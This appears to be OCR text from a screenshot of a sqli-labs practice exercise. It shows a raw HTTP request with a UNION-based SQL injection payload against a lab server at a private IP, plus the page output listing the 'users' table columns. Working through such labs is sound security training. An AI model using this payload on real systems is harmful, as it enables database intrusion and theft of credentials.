 GET
/sqli-labs/Less-2/?id=-1%20union%20select%201,2,group_concat(column_
name)%20from%20information_schema.columns%20where%20table_nam
e='users'--+ HTTP/1.1
Host: 192.168.153.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=impossible; PHPSESSID=nmfrtk296tg3kl2oj2urk45b51
Upgrade-Insecure-Requests: 1
Welcome Dhakkan
Your Login name:2
Your
Password:user_id,first_name,last_name,user,pa
SQLI DUM